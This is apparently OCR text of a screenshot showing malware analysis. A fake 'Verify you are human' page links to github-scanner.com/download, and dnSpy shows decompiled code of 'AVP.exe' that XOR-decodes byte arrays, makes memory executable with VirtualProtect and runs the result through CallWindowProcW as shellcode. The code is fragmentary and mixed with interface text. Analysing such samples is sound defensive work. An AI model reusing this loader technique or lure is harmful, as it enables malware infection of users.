 Verify you are human
github-scanner.com/download.
Settings - Security
VirusTotal - File - d737637ee5f
dnSpy v6.1.8 (64-bit, .NET)
File Edit View Debug Window Help C# Start
$webCl
$url1
$fileP
$webCl
Start-
Assembly Explorer
dnlib (3.3.2.0)
dnSpy (6.1.8.0)
AVP (1.0.0.0)
AVP.exe
PE
Type References
References
{ } -
\u0015\uFFFDrivateImpler
Base Type and Interfac
Derived Types
$$method0x6000011-
$$method0x6000011-
$$method0x6000013-
$$method0x6000013-
__StaticArrayInitTypeS
__StaticArrayInitTypeS
__StaticArrayInitTypeS
<Module> @02000001
Base Type and Interfac
Derived Types
{ } AVP
MoveAngles @02000002
Program @02000004
Base Type and Interfac
Derived Types
.cctor() : void @06000
Program() : void @060
CallWindowProcW(ref
FreeConsole() : void @
GetModuleHandleA(s
LoadLibraryA(IntPtr, st
Main(string[]) : void @
PersonalActivation(Lis
UAdhuyichgAUIshuiAu
VirtualProtect(ref byte
AIOsncoiuuA : byte[] @
Program
115 int.TryParse(j.ToString(), out num31);
116 int.TryParse(num22.ToString(), out num32);
117 int num33 = num31;
118 ioAHsiujxhbiAIkao[num33] ^= array[num32];
119 }
120 catch (Exception ex)
121 {
122 throw ex;
123 }
124 }
125 }
126
127 // Token: 0x0600000B RID: 11 RVA: 0x00053B9C File Offset: 0x00051D9C
128 private static float UAdhuyichgAUIshuiAuis()
129 {
130 return 6.2831855f;
131 }
132
133 // Token: 0x0600000C RID: 12 RVA: 0x00053BD0 File Offset: 0x00051DD0
134 private static void Main(string[] args)
135 {
136 new Resolver("Consulter", 100);
137 Program.FreeConsole();
138 Program.UAdhuyichgAUIshuiAuis();
139 Task.Run(delegate()
140 {
141 Program.PersonalActivation(new List<int>(), Program.AIOsncoiuuA, Program.Alco);
142 Program.PersonalActivation(new List<int>(), MoveAngles.userBuffer, MoveAngles.key);
143 });
144 Thread.Sleep(1000);
145 uint num = 0U;
146 Program.VirtualProtect(ref Program.AIOsncoiuuA[0], Program.AIOsncoiuuA.Length, 64U, ref num);
147 int num2 = 392;
148 Program.CallWindowProcW(ref Program.AIOsncoiuuA[num2], MoveAngles.userBuffer, 0,
149 }
150
151 // Token: 0x04000006 RID: 6
152 public static byte[] Alco = new byte[]
153 {
154 185,
Base 2: 100_0000
Base 8: 100
Base 10: 64
Base 16: 40
100 %
Activate Windows
Go to Settings to activate Windows.
Earlier this year (5)
20 items
Type here to search
8:26 AM
9/19/2024
1